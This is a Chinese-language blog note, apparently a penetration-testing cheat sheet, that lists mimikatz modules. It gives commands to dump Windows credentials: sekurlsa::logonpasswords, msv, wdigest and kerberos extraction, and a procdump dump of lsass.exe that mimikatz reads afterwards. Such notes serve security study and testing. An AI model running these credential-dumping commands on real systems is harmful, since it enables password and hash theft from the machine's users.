hacktools -- mimikatz

基本功能模块

功能模块命令如下:

cls: 清屏

standard: 标准模块,基本命令

crypto: 加密相关模块

sekurlsa: 与证书相关的模块

kerberos: kerberos模块

privilege: 提权相关模块

process: 进程相关模块

serivce: 服务相关模块

lsadump: LsaDump模块

ts: 终端服务器模块

event: 事件模块

misc: 杂项模块

token: 令牌操作模块

vault: Windows 、证书模块

minesweeper:Mine Sweeper模块

net:

dpapi: DPAPI模块(通过API或RAW访问)[数据保护应用程序编程接口]

busylight: BusyLight Module

sysenv: 系统环境值模块

sid: 安全标识符模块

iis: IIS XML配置模块

rpc: mimikatz的RPC控制

sr98: 用于SR98设备和T5577目标的RF模块

rdm: RDM(830AL)器件的射频模块

acr: ACR模块

version: 查看版本

exit: 退出

基本使用方式

- 运行之后提升权限

privilege::debug

![[Pasted image 20230507101708.png]]



- 抓取明文密码(windows2012之前)

sekurlsa::logonpasswords

- 相应的使用sekurlsa模块可以提取ntlm hash、wdigest、kerberos等



sekurlsa::msv提取ntlm hash凭证;

sekurlsa::wdigest提取用户密码明文;

sekurlsa::kerberos提取域账户凭证。



- 使用procdump转存储lsass.exe,再用mimikatz加载

管理员运行工具,导出为lsass.dump文件:

procdump64.exe -accepteula -ma lsass.exe lsass.dmp



再将lsass.dmp文件放在与mimikatz相同的文件夹下,读取明文密码

sekurlsa::minidump lsass.dmp

sekurlsa::logonpasswords full

浙公网安备 33010602011771号

浙公网安备 33010602011771号